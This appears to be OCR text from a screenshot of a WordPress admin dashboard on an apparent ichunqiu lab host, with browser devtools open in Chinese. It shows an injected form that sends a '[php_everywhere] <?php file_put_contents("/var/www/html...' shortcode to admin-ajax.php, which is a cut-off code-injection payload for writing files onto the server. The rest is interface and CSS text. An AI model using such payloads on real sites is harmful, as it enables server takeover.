 eci-2ze002vhgul3ze84bskl.cloudeci1.ichunqiu.com/wp-admin/
cms 0 新建
仪表盘
文章
媒体
评论
个人资料
工具
收起菜单
WordPress 6.3.1现已可用！请通知站点管理员。
仪表盘
parse-media-shortcode
[php_everywhere] <?php
file_put_contents("/var
/www/html
Execute
快速草稿
标题
内容
在想些什么?
拖动模块至此
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
<div id="dashboard-widgets-wrap">
<div id="dashboard-widgets" class="metabox-holder">
<form action="http://eci-2ze002vhgul3ze84bskl.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php" method="post">
<input name="action" value="parse-media-shortcode">
空白
<textarea name="shortcode">…</textarea> 滚动
空白
<input type="submit" value="Execute">
</form>
<div id="postbox-container-2" class="postbox-container">…</div>
<div id="postbox-container-3" class="postbox-container">…</div>
<div id="postbox-container-4" class="postbox-container">…</div>
过滤样式 :hov .cls
元素 { 内联
}
继承自 body
body { load-styles.php:6
color: #3c434a;
font-family: -apple-
system,BlinkMacSystemFont,"Segoe
UI",Roboto,Oxygen-
Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-
serif;
font-size: 13px;
line-height: 1.4em;
布局 计算值
弹性盒
选择一个弹性（Flex）
网格
此页面上没有使用 CSS
盒模型
margin
border